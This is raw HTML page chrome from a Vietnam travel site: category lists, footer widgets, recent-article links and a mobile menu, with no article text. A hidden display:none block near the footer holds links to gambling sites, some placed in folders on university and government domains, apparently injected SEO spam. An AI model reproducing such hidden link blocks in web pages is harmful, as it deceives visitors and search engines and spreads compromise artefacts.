                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="levelling up agriculture through modern tech and linking farming communities" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/">Levelling Up Agriculture Through Modern Tech &#038; Linking Farming Communities</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_categories" id="categories-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_69242fe671bcc"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a> (32)
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a> (642)
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a> (108)
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a> (279)
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a> (14)
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a> (12)
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a> (25)
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a> (40)
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a> (23)
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a> (18)
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a> (22)
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a> (102)
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a> (48)
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a> (27)
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a> (65)
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a> (34)
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a> (28)
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a> (27)
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a> (23)
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a> (21)
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a> (16)
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a> (40)
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a> (17)
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a> (37)
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a> (23)
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a> (46)
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a> (84)
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a> (128)
</li>
			</ul>

			</div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-248 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://vina.com/">
                    <img src="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png 1x,  2x" alt="Vina.com &#8211; Vietnam News, Travel, Food, Photos, Restaurant Guide" data-pin-no-hover="true">
                </a>
                                                <p><p>Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide<br><br>______Vietnam Highlighted______<br><br><a href="https://vina.com/travel/things-to-do-in-vietnam/">Things To Do In Vietnam</a><br><a href="https://vina.com/best-places-to-visit-in-vietnam/">Places To Visit in Vietnam</a><br><a href="https://vina.com/travel/honeymoon-in-vietnam/">Honeymoon in Vietnam</a><br><a href="https://vina.com/travel/20-most-beautiful-beaches-in-vietnam/">Best Beaches in Vietnam</a><br><a href="https://vina.com/travel/vietnam-adventure-holidays/">Adventure Holidays</a><br><a href="https://vina.com/travel/trekking-in-vietnam/">Trekking in Vietnam</a><br><a href="https://vina.com/vietnam-motorbike-tours/<br>">Vietnam Motorbike Tours</a><br><a href="https://vina.com/vietnam-backpacking/">Backpacking</a><br><a href="https://vina.com/vietnam-tours/">Vietnam Tours</a><br><a href="https://vina.com/travel/vietnam-war-tours/">War Tours</a><br></p>

                    </div>
</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Destinations</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a>
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Latest Articles</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/lim-festival/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-10"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Travel Guides</span></h3></div>			<div class="textwidget"><li><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Planning tips</a></li>
<li><a href="https://vina.com/getting-around-vietnam//">Getting around</a></li>
<li><a href="https://vina.com/health-and-safety-in-vietnam/">Health</a></li>
<li><a href="https://vina.com/holidays-in-vietnam/">Holidays</a></li>
<li><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese</a></li>
<li><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
<li><a href="https://vina.com/transportation-in-vietnam/">Transportation</a></li>
<li><a href="https://vina.com/traveling-with-pets-and-food-products/">Travel with Pets</a></li>
<li><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
<li><a href="https://vina.com/weather-and-time-zones/">When to go and weather</a></li>
<li><a href="https://vina.com/cafe/">Vietnamese Coffee</a></li>
</div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                                            <div class="jeg_social_icon_block socials_widget nobg">
                            <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a>                        </div>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                <ul class="jeg_menu_footer"><li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3831"><a href="https://vina.com/about-vina/">About</a></li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3832"><a href="https://vina.com/advertise/">Advertise</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://vina.com/vina-guest-post-guidelines/">Write For Us</a></li>
<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://vina.com/contact-vina/">Contact Us</a></li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3833"><a href="https://vina.com/privacy/">Privacy &#038; Policy</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://vina.com/terms-of-use/">Terms Of Use</a></li>
</ul>
                                    <p class="copyright"> © 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>
    <div style="display:none;">
        <a href="https://ligacapsaonline.com/">ligacapsa</a>
        <a href="https://www.sxccal.edu/ayahqq/">ayahqq</a>
        <a href="https://www.galgotiasuniversity.edu.in/img/contact/dominoqq/">dominoqq</a>
        <a href="https://nerc.gov.ng/wp-content/dominoqq/">dominoqq</a>
        <a href="https://www.ui.edu.ng/themes/garland/color/sbobet88/">sbobet88</a>
        <a href="https://180.215.12.118/">ligacapsa</a>
        <a href=""></a>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
